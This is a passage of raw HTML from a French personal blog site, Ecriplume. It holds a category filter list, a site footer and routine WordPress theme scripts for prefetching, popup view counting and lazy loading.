class="sf-label-checkbox" for="sf-input-37688d94ed72bea88f2e2f2823fdd53a">Musique<span class="sf-count">(131)</span></label></li><li class="sf-level-0 sf-item-448" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mythologie" name="_sft_category[]" id="sf-input-847d354053935687fa4bb5bbcc4ffc0b"><label class="sf-label-checkbox" for="sf-input-847d354053935687fa4bb5bbcc4ffc0b">mythologie<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-23" data-sf-count="85" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nature" name="_sft_category[]" id="sf-input-bab989eb097c26581b50969270d5d366"><label class="sf-label-checkbox" for="sf-input-bab989eb097c26581b50969270d5d366">Nature<span class="sf-count">(85)</span></label></li><li class="sf-level-0 sf-item-3171" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="noel" name="_sft_category[]" id="sf-input-8ade90bbdec2539c9eedc80e01de9da2"><label class="sf-label-checkbox" for="sf-input-8ade90bbdec2539c9eedc80e01de9da2">Noël<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-1" data-sf-count="30" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="non-classe" name="_sft_category[]" id="sf-input-4900dea7599a736010bca42f4291c7ec"><label class="sf-label-checkbox" for="sf-input-4900dea7599a736010bca42f4291c7ec">Non classé<span class="sf-count">(30)</span></label></li><li class="sf-level-0 sf-item-1269" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="objets" name="_sft_category[]" id="sf-input-b2441d5f645e660e8bdb33661cd55f97"><label class="sf-label-checkbox" for="sf-input-b2441d5f645e660e8bdb33661cd55f97">Objets<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-613" data-sf-count="46" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums" name="_sft_category[]" id="sf-input-3da3efa2651cde95f04953cdd5fc8702"><label class="sf-label-checkbox" for="sf-input-3da3efa2651cde95f04953cdd5fc8702">Parfums<span class="sf-count">(46)</span></label></li><li class="sf-level-0 sf-item-2669" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums-et-cosmetiques" name="_sft_category[]" id="sf-input-dd09624aa166a910a2d51313cf9a8b39"><label class="sf-label-checkbox" for="sf-input-dd09624aa166a910a2d51313cf9a8b39">Parfums et cosmétiques<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-5" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paris" name="_sft_category[]" id="sf-input-68fbdd37aeeff27bc7a8aa09da98be76"><label class="sf-label-checkbox" for="sf-input-68fbdd37aeeff27bc7a8aa09da98be76">Paris<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-218" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paroles-dhomme" name="_sft_category[]" id="sf-input-74b884dc673dde30d70e253775690e8f"><label class="sf-label-checkbox" for="sf-input-74b884dc673dde30d70e253775690e8f">Paroles d&#039;Homme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-42" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="peinture" name="_sft_category[]" id="sf-input-8764edc42aa3551fd69c4b0bc05b1183"><label class="sf-label-checkbox" for="sf-input-8764edc42aa3551fd69c4b0bc05b1183">Peinture<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2671" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="personnalites-aimant-les-roses" name="_sft_category[]" id="sf-input-ce7bbe612f7633859b29f8bb25002874"><label class="sf-label-checkbox" for="sf-input-ce7bbe612f7633859b29f8bb25002874">Personnalités aimant les roses<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-1714" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="petites-histoires" name="_sft_category[]" id="sf-input-020b62ae6f1fd07addd84787d147272f"><label class="sf-label-checkbox" for="sf-input-020b62ae6f1fd07addd84787d147272f">Petites histoires<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1206" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="philosophie" name="_sft_category[]" id="sf-input-be5deebeec73468b842580180600234d"><label class="sf-label-checkbox" for="sf-input-be5deebeec73468b842580180600234d">Philosophie<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-471" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="photo" name="_sft_category[]" id="sf-input-f8c601006f957de2b3a3b5051fa58723"><label class="sf-label-checkbox" for="sf-input-f8c601006f957de2b3a3b5051fa58723">Photos<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-35" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poesie" name="_sft_category[]" id="sf-input-4fbbef0f2decf867acd18666e4ff0891"><label class="sf-label-checkbox" for="sf-input-4fbbef0f2decf867acd18666e4ff0891">Poésie<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-3" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="politique" name="_sft_category[]" id="sf-input-c14e2db2e55a6ee27a1d6c7073fd4b20"><label class="sf-label-checkbox" for="sf-input-c14e2db2e55a6ee27a1d6c7073fd4b20">Politique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-1062" data-sf-count="466" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pomme-2" name="_sft_category[]" id="sf-input-f4a2fc8df72026b3695ed2c2637977f9"><label class="sf-label-checkbox" for="sf-input-f4a2fc8df72026b3695ed2c2637977f9">Pomme<span class="sf-count">(466)</span></label></li><li class="sf-level-0 sf-item-1906" data-sf-count="187" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poules" name="_sft_category[]" id="sf-input-4cbdadc247a2b94f741722769cc5b830"><label class="sf-label-checkbox" for="sf-input-4cbdadc247a2b94f741722769cc5b830">Poules<span class="sf-count">(187)</span></label></li><li class="sf-level-0 sf-item-31" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pratique" name="_sft_category[]" id="sf-input-b3c49f6c36ca05ec0db076ba8b385b66"><label class="sf-label-checkbox" for="sf-input-b3c49f6c36ca05ec0db076ba8b385b66">Pratique<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-906" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="prevention" name="_sft_category[]" id="sf-input-e234a7482ff1a6ffdebd0d0408f995a4"><label class="sf-label-checkbox" for="sf-input-e234a7482ff1a6ffdebd0d0408f995a4">Prévention<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2853" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="printemps" name="_sft_category[]" id="sf-input-b0ac44a75f0f2be204fcb53308e94d08"><label class="sf-label-checkbox" for="sf-input-b0ac44a75f0f2be204fcb53308e94d08">Printemps<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1018" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="reflexions" name="_sft_category[]" id="sf-input-5baaed415f2ca57db8d4359fd80a3c7e"><label class="sf-label-checkbox" for="sf-input-5baaed415f2ca57db8d4359fd80a3c7e">Réflexions<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-6" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rencontres" name="_sft_category[]" id="sf-input-96356f51a045a3bbe656aaa063b53665"><label class="sf-label-checkbox" for="sf-input-96356f51a045a3bbe656aaa063b53665">Rencontres<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-2668" data-sf-count="67" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="repertoire-des-rosiers-du-jardin" name="_sft_category[]" id="sf-input-db4f19fc3f31e6df8199a9867544d19a"><label class="sf-label-checkbox" for="sf-input-db4f19fc3f31e6df8199a9867544d19a">Répertoire des rosiers du jardin<span class="sf-count">(67)</span></label></li><li class="sf-level-0 sf-item-2910" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anciennes" name="_sft_category[]" id="sf-input-e6a8a2924c7ec3f505be410dfdee020d"><label class="sf-label-checkbox" for="sf-input-e6a8a2924c7ec3f505be410dfdee020d">Roses anciennes<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2665" data-sf-count="57" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anglaises" name="_sft_category[]" id="sf-input-41da57697bd050ddc2156b894614165b"><label class="sf-label-checkbox" for="sf-input-41da57697bd050ddc2156b894614165b">Roses anglaises<span class="sf-count">(57)</span></label></li><li class="sf-level-0 sf-item-2742" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-de-chine" name="_sft_category[]" id="sf-input-e4075cc88ca5a1887aec957d098a4192"><label class="sf-label-checkbox" for="sf-input-e4075cc88ca5a1887aec957d098a4192">Roses de Chine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1801" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-et-jardins" name="_sft_category[]" id="sf-input-21f52f49b2b4c3191521be3c159d0cd0"><label class="sf-label-checkbox" for="sf-input-21f52f49b2b4c3191521be3c159d0cd0">Roses et jardins<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2676" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-francaises" name="_sft_category[]" id="sf-input-960c4691ce48a3c5dfb66ea8d1a9f245"><label class="sf-label-checkbox" for="sf-input-960c4691ce48a3c5dfb66ea8d1a9f245">Roses françaises<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2975" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-japonaises" name="_sft_category[]" id="sf-input-e8ff274cf3d17ef26fd553ed7a261a9e"><label class="sf-label-checkbox" for="sf-input-e8ff274cf3d17ef26fd553ed7a261a9e">Roses japonaises<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2983" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosier-neerlandais" name="_sft_category[]" id="sf-input-76a3368ac15aff77bde0326771a6e19d"><label class="sf-label-checkbox" for="sf-input-76a3368ac15aff77bde0326771a6e19d">Rosier néerlandais<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2688" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-allemands" name="_sft_category[]" id="sf-input-4ae83b2e7a974186c503ae83915720aa"><label class="sf-label-checkbox" for="sf-input-4ae83b2e7a974186c503ae83915720aa">Rosiers allemands<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2757" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-americains" name="_sft_category[]" id="sf-input-957bb410cd6c9ac5096b889113c4aa26"><label class="sf-label-checkbox" for="sf-input-957bb410cd6c9ac5096b889113c4aa26">Rosiers américains<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-2902" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-belges" name="_sft_category[]" id="sf-input-8a5178ece691ed8892c1011ce8692ed6"><label class="sf-label-checkbox" for="sf-input-8a5178ece691ed8892c1011ce8692ed6">Rosiers belges<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2680" data-sf-count="23" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-dinterieur" name="_sft_category[]" id="sf-input-1776820b6fe5a2d320a0faf8e530fe7e"><label class="sf-label-checkbox" for="sf-input-1776820b6fe5a2d320a0faf8e530fe7e">Rosiers d&#039;intérieur<span class="sf-count">(23)</span></label></li><li class="sf-level-0 sf-item-2728" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-espagnols" name="_sft_category[]" id="sf-input-f032cf231c8cd62575e26c95ddc3d02c"><label class="sf-label-checkbox" for="sf-input-f032cf231c8cd62575e26c95ddc3d02c">Rosiers espagnols<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-32" data-sf-count="53" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sante" name="_sft_category[]" id="sf-input-b60ec28dbbfae627d7bd85c3c0e2ee58"><label class="sf-label-checkbox" for="sf-input-b60ec28dbbfae627d7bd85c3c0e2ee58">Santé<span class="sf-count">(53)</span></label></li><li class="sf-level-0 sf-item-44" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sciences" name="_sft_category[]" id="sf-input-31cc84f2148b78a040989af24639f9a8"><label class="sf-label-checkbox" for="sf-input-31cc84f2148b78a040989af24639f9a8">Sciences<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1005" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shabby" name="_sft_category[]" id="sf-input-3ce827fc2e9c99a56cb77b22c9434a5b"><label class="sf-label-checkbox" for="sf-input-3ce827fc2e9c99a56cb77b22c9434a5b">shabby<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2834" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shop" name="_sft_category[]" id="sf-input-92ddae87ace12e3235a756da8159093d"><label class="sf-label-checkbox" for="sf-input-92ddae87ace12e3235a756da8159093d">Shop<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-14" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="societe" name="_sft_category[]" id="sf-input-b700205e88cd2620b6b8da99732117e0"><label class="sf-label-checkbox" for="sf-input-b700205e88cd2620b6b8da99732117e0">Société<span class="sf-count">(86)</span></label></li><li class="sf-level-0 sf-item-890" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="spectacles" name="_sft_category[]" id="sf-input-6b688279c17f8daca9086fcffe862c14"><label class="sf-label-checkbox" for="sf-input-6b688279c17f8daca9086fcffe862c14">Spectacles<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-50" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sport" name="_sft_category[]" id="sf-input-20558097569eca099d489287c6c94dfe"><label class="sf-label-checkbox" for="sf-input-20558097569eca099d489287c6c94dfe">Sport<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1250" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="tanawee" name="_sft_category[]" id="sf-input-44951b8de51f82a75f419c06d26a2c78"><label class="sf-label-checkbox" for="sf-input-44951b8de51f82a75f419c06d26a2c78">Tanawee<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-1563" data-sf-count="14" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="technologie" name="_sft_category[]" id="sf-input-fbda6a9d3aa16ffc906dde8b4913ff48"><label class="sf-label-checkbox" for="sf-input-fbda6a9d3aa16ffc906dde8b4913ff48">Technologie<span class="sf-count">(14)</span></label></li><li class="sf-level-0 sf-item-51" data-sf-count="60" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="television" name="_sft_category[]" id="sf-input-7365e3118331d3ce94bca2d90f1ac277"><label class="sf-label-checkbox" for="sf-input-7365e3118331d3ce94bca2d90f1ac277">Télévision<span class="sf-count">(60)</span></label></li><li class="sf-level-0 sf-item-30" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="terroir" name="_sft_category[]" id="sf-input-ff32671e336acc4862d1355e5d81ee94"><label class="sf-label-checkbox" for="sf-input-ff32671e336acc4862d1355e5d81ee94">Terroir<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-313" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="theatre" name="_sft_category[]" id="sf-input-bf3a29f55e631ea8dcdcced9acb70bd0"><label class="sf-label-checkbox" for="sf-input-bf3a29f55e631ea8dcdcced9acb70bd0">Théâtre<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1302" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="timote" name="_sft_category[]" id="sf-input-a6664994ca0d6dd1d5078818c349258b"><label class="sf-label-checkbox" for="sf-input-a6664994ca0d6dd1d5078818c349258b">Timoté<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-416" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="traditions" name="_sft_category[]" id="sf-input-131a631c10ce7ab2f77ee5ecf1da0453"><label class="sf-label-checkbox" for="sf-input-131a631c10ce7ab2f77ee5ecf1da0453">Traditions<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-67" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="travail" name="_sft_category[]" id="sf-input-b52ea358e1e5b825f5a1cab87fae240a"><label class="sf-label-checkbox" for="sf-input-b52ea358e1e5b825f5a1cab87fae240a">Travail<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2946" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vegetaux-insolites" name="_sft_category[]" id="sf-input-31b3f1ea204b066fdb714fd8ca8eb311"><label class="sf-label-checkbox" for="sf-input-31b3f1ea204b066fdb714fd8ca8eb311">Végétaux insolites<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-15" data-sf-count="2061" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne" name="_sft_category[]" id="sf-input-a9766c1a3a0e3ab256235cc92f8ccdd5"><label class="sf-label-checkbox" for="sf-input-a9766c1a3a0e3ab256235cc92f8ccdd5">Vie quotidienne<span class="sf-count">(2 061)</span></label></li><li class="sf-level-0 sf-item-2903" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne-au-jardin" name="_sft_category[]" id="sf-input-a42b81d16d03095271f9a572a6a91f5a"><label class="sf-label-checkbox" for="sf-input-a42b81d16d03095271f9a572a6a91f5a">Vie quotidienne au jardin<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-25" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vin" name="_sft_category[]" id="sf-input-0c437b2e2bad229a10aa3eaef9bb6333"><label class="sf-label-checkbox" for="sf-input-0c437b2e2bad229a10aa3eaef9bb6333">Vin<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-16" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="voyayage" name="_sft_category[]" id="sf-input-98262e9b049f8328669903c30b489876"><label class="sf-label-checkbox" for="sf-input-98262e9b049f8328669903c30b489876">Voyage<span class="sf-count">(86)</span></label></li>		</ul>
		</li></ul></form></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="22254" class="elementor elementor-22254 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer data-dce-background-color="#951919" class="elementor-section elementor-top-section elementor-element elementor-element-7f5ca52f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f5ca52f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21e94899" data-id="21e94899" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15c27ebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15c27ebd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4f2b0a59" data-id="4f2b0a59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc06cd4 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="fc06cd4" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-6695d19 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6695d19" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ecriplume@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12a71bb3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="12a71bb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7ff11246 elementor-widget elementor-widget-heading" data-id="7ff11246" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Features</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-3d3c54d0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d3c54d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Overview</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Design</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Code</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Collaborate</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Sletch Plugin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6df40b45 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="6df40b45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-4c38562a elementor-widget elementor-widget-heading" data-id="4c38562a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Started</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-1e7227d7 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e7227d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Tutorials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Resources</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Guides</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examples</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Docs</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5ac879d2" data-id="5ac879d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7a3c5773 elementor-widget elementor-widget-heading" data-id="7a3c5773" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Autres sites</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-0841d9f elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0841d9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ecriplumejardin.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Le Jardin d'Écriplume</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://editionsecriplume.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-book-open"></i>						</span>
										<span class="elementor-icon-list-text">Editions Écriplume</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6eec4c5c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6eec4c5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1505d7f5" data-id="1505d7f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-557e0c81 elementor-widget elementor-widget-heading" data-id="557e0c81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.nivo-web.fr/">Tous droits réservés © 2026 Martine Bernier.</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
